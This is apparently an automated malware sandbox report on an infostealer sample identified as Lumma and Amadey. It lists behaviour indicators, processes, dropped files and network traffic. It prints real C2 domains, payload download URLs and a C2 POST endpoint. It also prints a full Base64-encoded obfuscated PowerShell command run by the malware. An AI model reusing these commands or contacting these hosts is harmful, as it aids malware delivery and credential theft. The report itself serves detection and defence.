| File name: | random.exe |
| Full analysis: | https://app.any.run/tasks/1b91f7ca-564a-41f1-ab02-84db9ee645ac |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | May 17, 2025, 08:41:34 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 7 sections |
| MD5: | 7757498F14522566D23D228016119578 |
| SHA1: | 60825A9D08DC7222D6C5DC94F87CC17C0359C875 |
| SHA256: | 3255FDCD6DE6C6672517CA718A96C0115DDD6267299CFE76EC109D4899B2A1AB |
| SSDEEP: | 98304:4/ihzLpfNr9JtSfBf47qk7nSs0m2U43f1YHCqo6FwOVr+u55INS/wLVBsWUCVM0r:b/ |
MALICIOUS
Steals credentials from Web Browsers
- random.exe (PID: 5072)
LUMMA has been detected (SURICATA)
- random.exe (PID: 5072)
- svchost.exe (PID: 2196)
- 4a342dadac.exe (PID: 4988)
Connects to the CnC server
- svchost.exe (PID: 2196)
- ramez.exe (PID: 8016)
LUMMA mutex has been found
- random.exe (PID: 5072)
LUMMA has been detected (YARA)
- random.exe (PID: 5072)
Actions looks like stealing of personal data
- random.exe (PID: 5072)
AMADEY mutex has been found
- VE7NUS82YMO8CC7A3DPQ1.exe (PID: 7840)
- ramez.exe (PID: 8016)
- ramez.exe (PID: 8184)
AMADEY has been detected (SURICATA)
- ramez.exe (PID: 8016)
Starts PowerShell from an unusual location
- ramez.exe (PID: 8016)
Executing a file with an untrusted certificate
- 56583704e1.exe (PID: 2772)
GCLEANER has been detected (SURICATA)
- cvtres.exe (PID: 7216)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 7172)
- NSudoLG.exe (PID: 7996)
Changes Windows Defender settings
- NSudoLG.exe (PID: 7996)
SUSPICIOUS
Contacting a server suspected of hosting an CnC
- random.exe (PID: 5072)
- svchost.exe (PID: 2196)
- ramez.exe (PID: 8016)
- 4a342dadac.exe (PID: 4988)
Reads the BIOS version
- random.exe (PID: 5072)
- VE7NUS82YMO8CC7A3DPQ1.exe (PID: 7840)
- ramez.exe (PID: 8016)
- ramez.exe (PID: 8184)
Potential Corporate Privacy Violation
- random.exe (PID: 5072)
- ramez.exe (PID: 8016)
Process requests binary or script from the Internet
- random.exe (PID: 5072)
- ramez.exe (PID: 8016)
Connects to the server without a host name
- random.exe (PID: 5072)
- ramez.exe (PID: 8016)
- cvtres.exe (PID: 7216)
Executable content was dropped or overwritten
- random.exe (PID: 5072)
- ramez.exe (PID: 8016)
- rundll32.exe (PID: 5324)
- c71f3ee2ba.exe (PID: 6080)
- c71f3ee2ba.tmp (PID: 2040)
- ced7b5af0b.exe (PID: 5136)
- csc.exe (PID: 2416)
- VE7NUS82YMO8CC7A3DPQ1.exe (PID: 7840)
Reads security settings of Internet Explorer
- VE7NUS82YMO8CC7A3DPQ1.exe (PID: 7840)
- ramez.exe (PID: 8016)
- Session.exe (PID: 2096)
- c71f3ee2ba.tmp (PID: 2040)
Starts itself from another location
- VE7NUS82YMO8CC7A3DPQ1.exe (PID: 7840)
The process executes via Task Scheduler
- ramez.exe (PID: 8184)
Searches for installed software
- random.exe (PID: 5072)
Starts a Microsoft application from unusual location

- jsJWHW5.exe (PID: 960)
Executes as Windows Service
- VSSVC.exe (PID: 7692)
Reads the Windows owner or organization settings
- c71f3ee2ba.tmp (PID: 2040)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 6228)
- MSBuild.exe (PID: 7908)
Executes application which crashes
- core.exe (PID: 7744)
Base64-obfuscated command line is found
- MSBuild.exe (PID: 6228)
Starts POWERSHELL.EXE for commands execution
- MSBuild.exe (PID: 6228)
- NSudoLG.exe (PID: 7996)
The process bypasses the loading of PowerShell profile settings
- MSBuild.exe (PID: 6228)
BASE64 encoded PowerShell command has been detected
- MSBuild.exe (PID: 6228)
The process hide an interactive prompt from the user
- MSBuild.exe (PID: 6228)
Application launched itself
- cmd.exe (PID: 8184)
- cmd.exe (PID: 2152)
- cmd.exe (PID: 3176)
- cmd.exe (PID: 7172)
Executing commands from a ".bat" file
- ced7b5af0b.exe (PID: 5136)
- cmd.exe (PID: 8184)
- nircmd.exe (PID: 7176)
- NSudoLG.exe (PID: 7532)
- cmd.exe (PID: 3176)
- cmd.exe (PID: 2152)
Drops 7-zip archiver for unpacking
- ced7b5af0b.exe (PID: 5136)
Starts CMD.EXE for commands execution
- ced7b5af0b.exe (PID: 5136)
- cmd.exe (PID: 8184)
- nircmd.exe (PID: 7176)
- cmd.exe (PID: 2152)
- NSudoLG.exe (PID: 7532)
- cmd.exe (PID: 3176)
- cmd.exe (PID: 7172)
Starts application with an unusual extension
- cmd.exe (PID: 3396)
- cmd.exe (PID: 7996)
- cmd.exe (PID: 7172)
The executable file from the user directory is run by the CMD process
- nircmd.exe (PID: 7176)
- NSudoLG.exe (PID: 7532)
- NSudoLG.exe (PID: 7996)
CSC.EXE is used to compile C# code
- csc.exe (PID: 2416)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 7996)
- cmd.exe (PID: 7172)
Get information on the list of running processes
- cmd.exe (PID: 1760)
- cmd.exe (PID: 7172)
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 2240)
Script adds exclusion path to Windows Defender
- NSudoLG.exe (PID: 7996)
INFO
Reads the computer name
- random.exe (PID: 5072)
- VE7NUS82YMO8CC7A3DPQ1.exe (PID: 7840)
- ramez.exe (PID: 8016)
- msiexec.exe (PID: 7576)
- msiexec.exe (PID: 7556)
- Session.exe (PID: 2096)
- 56583704e1.exe (PID: 2772)
- c71f3ee2ba.tmp (PID: 2040)
Reads the software policy settings
- random.exe (PID: 5072)
- ramez.exe (PID: 8016)
Checks supported languages
- random.exe (PID: 5072)
- VE7NUS82YMO8CC7A3DPQ1.exe (PID: 7840)
- ramez.exe (PID: 8016)
- ramez.exe (PID: 8184)
- msiexec.exe (PID: 7576)
- msiexec.exe (PID: 7556)
- c71f3ee2ba.exe (PID: 6080)
- 56583704e1.exe (PID: 2772)
- Session.exe (PID: 2096)
- c71f3ee2ba.tmp (PID: 2040)
- core.exe (PID: 7744)
- info.exe (PID: 7712)
Themida protector has been detected
- random.exe (PID: 5072)
Create files in a temporary directory
- random.exe (PID: 5072)
- VE7NUS82YMO8CC7A3DPQ1.exe (PID: 7840)
- ramez.exe (PID: 8016)
- Session.exe (PID: 2096)
- rundll32.exe (PID: 5324)
- c71f3ee2ba.tmp (PID: 2040)
- c71f3ee2ba.exe (PID: 6080)
Process checks computer location settings
- VE7NUS82YMO8CC7A3DPQ1.exe (PID: 7840)
- ramez.exe (PID: 8016)
- Session.exe (PID: 2096)
- c71f3ee2ba.tmp (PID: 2040)
Checks proxy server information
- ramez.exe (PID: 8016)
Creates files or folders in the user directory
- ramez.exe (PID: 8016)
- c71f3ee2ba.tmp (PID: 2040)
Reads the machine GUID from the registry
- ramez.exe (PID: 8016)
- Session.exe (PID: 2096)
- 56583704e1.exe (PID: 2772)
Executable content was dropped or overwritten
- msiexec.exe (PID: 7584)
The sample compiled with english language support
- ramez.exe (PID: 8016)
- ced7b5af0b.exe (PID: 5136)
CONNECTWISE has been detected
- msiexec.exe (PID: 7584)
Creates a software uninstall entry
- c71f3ee2ba.tmp (PID: 2040)
Attempting to use instant messaging service
- MSBuild.exe (PID: 6228)
- MSBuild.exe (PID: 7908)
Manual execution by a user
- cvtres.exe (PID: 7216)
Application launched itself
- chrome.exe (PID: 4740)
Changes the display of characters in the console
- cmd.exe (PID: 3396)
- cmd.exe (PID: 7172)
- cmd.exe (PID: 7996)
Manages system restore points
- SrTasks.exe (PID: 4932)
NirSoft software is detected
- nircmd.exe (PID: 7176)
Starts MODE.COM to configure console settings
- mode.com (PID: 5392)
Checks operating system version
- cmd.exe (PID: 7172)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Lumma
(PID) Process(5072) random.exe
C2 (9)onehunqpom.life/zpxd
narrathfpt.top/tekq
featurlyin.top/pdal
overcovtcg.top/juhd
laminaflbx.shop/twoq
cornerdurv.top/adwq
posseswsnc.top/akds
jackthyfuc.run/xpas
blackswmxc.top/bgry
TRiD
| .exe | | | Generic Win/DOS Executable (50) |
|---|---|---|
| .exe | | | DOS Executable Generic (49.9) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2025:05:15 15:45:51+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 14 |
| CodeSize: | 322560 |
| InitializedDataSize: | 38400 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x4b0000 |
| OSVersion: | 6 |
| ImageVersion: | - |
| SubsystemVersion: | 6 |
| Subsystem: | Windows GUI |
Total processes
234
Monitored processes
99
Malicious processes
11
Suspicious processes
8
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 456 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 736 | reg query "HKLM\System\CurrentControlSet\Services\MsSecFlt" | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Registry Console Tool Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 812 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | SrTasks.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 840 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 904 | C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -OutputFormat Text -EncodedCommand "JABhACAAPQAgADQANwA0ADAAOwAkAGIAIAA9ACAAJwBDADoAXABVAHMAZQByAHMAXABhAGQAbQBpAG4AXABBAHAAcABEAGEAdABhAFwATABvAGMAYQBsAFwAVABlAG0AcABcAHQAbQBwADgAMAA5ADcALgB0AG0AcAAnADsAIAAmACgAIAAkAHMAaABFAGwAbABpAGQAWwAxAF0AKwAkAFMASABFAEwAbABJAEQAWwAxADMAXQArACcAeAAnACkAKAAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgAHMAeQBzAHQARQBtAC4ASQBvAC4AQwBvAG0AUABSAEUAUwBzAEkATwBuAC4ARABFAGYAbABhAFQAZQBzAFQAUgBFAGEATQAoAFsAaQBPAC4AbQBlAE0ATwBSAHkAcwB0AFIARQBhAE0AXQAgAFsAYwBPAG4AdgBFAHIAdABdADoAOgBmAHIAbwBNAEIAQQBTAEUANgA0AHMAdAByAGkAbgBHACgAJwBwAFYAVABSAGIAdABvAHcARgBIADIAdgB4AEQAOQA0AGkASQBkAEUATQBzAGkAagBhAEoAcQBLAEkAcABXAEcAZABxAHYAVQBhAGgAVgAwAFcAegBYAEUAZwAwAGwAdQBTAFQAVABIAGoAaAB5AG4ARABTAHYANwA5ADkAMABrAFoAbwBVAHUARwAwAFYANwBpAGUAKwBOADcAWABQAHUAOQBUAG4AMgBLAEEAeQA3AHQANgBzAFUAUwBQAFUAZAB3ADMAMABzAFkAeABNAHIAUwBVADcAYgByAGEATQA4AGkAKwBXAFMAVABGAGUAWgBnAFcAUgBJAHQAcgBQAGUASgBKAGMAbQBUAHEAQgAzAEsAUQAxAG8AbABVADUAQgBQADgAUQBCAFoATQBQAFcAVQBaAG8AdgBSAEIAeQBRAFEAUABBAHMASQAzAGQAUABKAEYAQQB5AE0AeQBTAFAAcABTAEUAagBqAHgAVwBNAHMAVAA0ADkASwA0AE0AQgBZADkAUwB2AC8ANwB5AG4ANAB5AHIAbwBNADMAcABlAEIAVwA4AFoASQBzADMARwBRAGwAdwBtAHEAZABMAEcAYQBYADgASABMAFUARQBjADkAOQB2AHUAUABEAFAAYwBJAEEARQBVAHkAQwB3AEoARgBuAEIAagBOAFAAbQBVAGcAcgB6AFIAQwBrAHYASQBuAEkAcQByAG8AQQB1AGwAQgBGAG4AUgBLAHYAdgBoAHYAaABhAHYAMgB1AFUATABsAGMARgBIAEwAawBNAEIAagBpAFUAbwBYAG8AMQBnAE4AMwB5AEoAdABjAG0ANQBHAEEAbQBoAGcAdgBQAGkATgB3AHkAMQB3AGEAYQB3AGUAdQBEADEAcwBEAGkAcwB6AEsAOAA2AE4AbQBDADcAdgBvAFoARQA2AFYAVQBEAHoAVwBKAGwAWQBEAFoALwBKAGwASwA1AFYAZQBOAEEATQB0AHMAUAAwAGgAawBJAFQARwBOAEgAbgAyADMAMAAzADEAdwBYAEkAcwArAGkAUwAvAFMATgB6AG8AUABTAGoAVAA0AFAASQB2AGcAWAA0AGEASABpACsAQgBxADQAZwBRAG0AZQBtAFkASABiAEMASgBQAHcANwB3AEwAWgBuAEcAKwBDAFIAVAAwAFIAYgBQAEwAUQBmAFgAYQA5AEoAYQB1AGEAbQBOAFIARwBUAEQAYwBLAGgATwA2AFQAMwBSAEYANQAyADMAWQBkAHIAYwAvAFcALwBuAHEAOABQAHEAZgAzAFgARwBSAEEAMAB4AEkAdgB2AG4AYwBpAHoANgB2AFgAOQA3ADcAaABGAFgATQAxAG0AQgB3AGIAcQBOAFkATQBMAFYARABpAHYAWABCAFoAUgBMAGUAMgAwAEsAbwBBAE4AKwB4AGQAZwBWAHkAYQBpAEwATABpAEcATwAvAGEAbQBoAFYAOQBIAEQAQQBiAE0ATQB1AFUANwBEAEkAOQBiAGQAcwAvAGMAbwBjADcAegBEACsAcgBwAHQAUwBRADQATAA0ADMAZgAzAGcAaQBvAGcAbAAxAHIAQwByAGIAeABBAE4AVwBlAFUARwA1AGUAOABEAHgAegBTAG4AaABIADQAYwBsAGUAbwBPADkAUwAvAHoAdwBaAFYAOABsADgAdQBOACsANQBCAEsAeQAyAFYAaQBOAFYAZQA4AEgAdABDAEkAWQByADgARgBOAHUAMABJAHcASgBOAGoATgB0ADgAKwA3AEYAcwBFAGMASQBrAEwAegBKAEgAYQBGAGMAMQBoAFoAKwA1AFIAMAByADcAaABjADUAbgB3AEoAeABKADkARwBYAEsAZQB0AG8AMAA3AG8AegBYAHcAbABIADAAQwBiACsAYwBuAEoAaABWAGIASgBHAGMALwBnADMAVwBCAHEATgBEADcAcwBqAHYATQBCAFQAQgBmAG4ARABhAEEAQQAzAFEAbAAvAEoASgAyAEYANgArAEsAMQB1AHMAUABWAEUAMgBkAFcAbgB2AGwAeABmADkANwBoAHQAQgBQAGkANwAxADgAPQAnACAAKQAsACAAWwBzAHkAUwBUAGUATQAuAEkAbwAuAEMATwBtAFAAcgBlAFMAcwBpAE8ATgAuAGMATwBtAHAAcgBlAFMAUwBpAE8AbgBNAG8AZABlAF0AOgA6AGQARQBDAG8AbQBwAHIAZQBTAFMAIAApAHwAIAAlACAAewAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgAEkATwAuAHMAdABSAGUAYQBtAHIAZQBhAGQARQBSACgAIAAkAF8ALABbAFMAWQBTAFQAZQBtAC4AVABlAHgAdAAuAGUAbgBjAG8ARABpAE4ARwBdADoAOgBBAHMAYwBpAEkAIAApAH0AIAB8ACAAJQAgAHsAJABfAC4AUgBlAGEARABUAE8AZQBOAGQAKAApACAAfQApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 960 | "C:\Users\admin\AppData\Local\Temp\10130430101\jsJWHW5.exe" | C:\Users\admin\AppData\Local\Temp\10130430101\jsJWHW5.exe | — | ramez.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 3221225785 Version: 10.0.20348.1726 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1072 | chcp 65001 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Change CodePage Utility Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1072 | reg query "HKLM\System\CurrentControlSet\Services\MDCoreSvc" | C:\Windows\System32\reg.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Registry Console Tool Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1180 | C:\WINDOWS\system32\WerFault.exe -u -p 7744 -s 260 | C:\Windows\System32\WerFault.exe | — | core.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Problem Reporting Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1240 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --extension-process --no-appcompat-clear --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=3372 --field-trial-handle=1956,i,3028807572542203924,11784757098222813102,262144 --variations-seed-version /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
19 798
Read events
19 590
Write events
199
Delete events
9
Modification events
| (PID) Process: | (8016) ramez.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (8016) ramez.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (8016) ramez.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (7576) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SystemRestore |
| Operation: | write | Name: | SrCreateRp (Enter) |
Value: 4800000000000000685C7E9707C7DB01981D0000A80F0000D50700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7576) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Enter) |
Value: 4800000000000000685C7E9707C7DB01981D0000A80F0000D20700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7576) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppGetSnapshots (Leave) |
Value: 480000000000000049E1C59707C7DB01981D0000A80F0000D20700000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7576) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Enter) |
Value: 480000000000000049E1C59707C7DB01981D0000A80F0000D10700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7576) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppEnumGroups (Leave) |
Value: 480000000000000088AACA9707C7DB01981D0000A80F0000D10700000100000000000000010000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7576) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\VSS\Diag\SPP |
| Operation: | write | Name: | SppCreate (Enter) |
Value: 48000000000000006071CF9707C7DB01981D0000A80F0000D00700000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7576) msiexec.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SPP |
| Operation: | write | Name: | LastIndex |
Value: 11 | |||
Executable files
37
Suspicious files
32
Text files
27
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2096 | Session.exe | C:\Users\admin\AppData\Local\Temp\ScreenConnect\25.2.4.9229\aef365f0605040ee\ScreenConnect.ClientSetup.msi | — | |
MD5:— | SHA256:— | |||
| 8016 | ramez.exe | C:\Users\admin\AppData\Local\Temp\10130430101\jsJWHW5.exe | executable | |
MD5:C0C564F4369CA368237722DB38767DEC | SHA256:CB6D298666FC1B866C45D9B1367D2418F416111A7CB6A2DB23F8DEB3694D9563 | |||
| 8016 | ramez.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\jsJWHW5[1].exe | executable | |
MD5:C0C564F4369CA368237722DB38767DEC | SHA256:CB6D298666FC1B866C45D9B1367D2418F416111A7CB6A2DB23F8DEB3694D9563 | |||
| 7840 | VE7NUS82YMO8CC7A3DPQ1.exe | C:\Windows\Tasks\ramez.job | binary | |
MD5:F9F22209C80C7106A14F4FC83ECC8A16 | SHA256:FA17FE9CAEFF80863D9955825FB4DB69A38B9BBE1AB42EA3868A8AAB68FAF848 | |||
| 8016 | ramez.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:1FBB37F79B317A9A248E7C4CE4F5BAC5 | SHA256:9BF639C595FE335B6F694EE35990BEFD2123F5E07FD1973FF619E3FC88F5F49F | |||
| 8016 | ramez.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:4A90329071AE30B759D279CCA342B0A6 | SHA256:4F544379EDA8E2653F71472AB968AEFD6B5D1F4B3CE28A5EDB14196184ED3B60 | |||
| 8016 | ramez.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\8B2B9A00839EED1DFDCCC3BFC2F5DF12 | binary | |
MD5:24F0D0B857E7046C46FCA61309AD6476 | SHA256:9E5848C6D3B3AB5810D89760540665F1E827B1C8BD23021ED6E6BB76E084E182 | |||
| 8016 | ramez.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B46811C17859FFB409CF0E904A4AA8F8 | binary | |
MD5:259BDB72E4E68492E9E2BC5F647BB665 | SHA256:29AEE511AD333EECB9CB6124B9246EA3E1155DA467713F6011E3C49525255BF7 | |||
| 5072 | random.exe | C:\Users\admin\AppData\Local\Temp\VE7NUS82YMO8CC7A3DPQ1.exe | executable | |
MD5:472F6B343108553E629B531E568B357C | SHA256:D02B3D61A889D7411102F85B609CF63C9E9B5FB8BA228D610CA557B72C95F283 | |||
| 7840 | VE7NUS82YMO8CC7A3DPQ1.exe | C:\Users\admin\AppData\Local\Temp\d610cf342e\ramez.exe | executable | |
MD5:472F6B343108553E629B531E568B357C | SHA256:D02B3D61A889D7411102F85B609CF63C9E9B5FB8BA228D610CA557B72C95F283 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
28
TCP/UDP connections
80
DNS requests
44
Threats
38
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.219.150.101:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5072 | random.exe | GET | 200 | 185.156.72.2:80 | http://185.156.72.2/mine/random.exe | unknown | — | — | unknown |
8016 | ramez.exe | POST | 200 | 185.156.72.96:80 | http://185.156.72.96/te4h2nus/index.php | unknown | — | — | malicious |
8016 | ramez.exe | POST | 200 | 185.156.72.96:80 | http://185.156.72.96/te4h2nus/index.php | unknown | — | — | malicious |
5504 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
5504 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
8016 | ramez.exe | GET | 200 | 185.156.72.2:80 | http://185.156.72.2/files/6242777811/jsJWHW5.exe | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.219.150.101:80 | www.microsoft.com | AKAMAI-AS | CL | whitelisted |
5072 | random.exe | 104.21.64.1:443 | cornerdurv.top | CLOUDFLARENET | — | unknown |
5072 | random.exe | 172.67.222.194:443 | narrathfpt.top | CLOUDFLARENET | US | unknown |
5072 | random.exe | 172.67.214.17:443 | jackthyfuc.run | CLOUDFLARENET | US | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
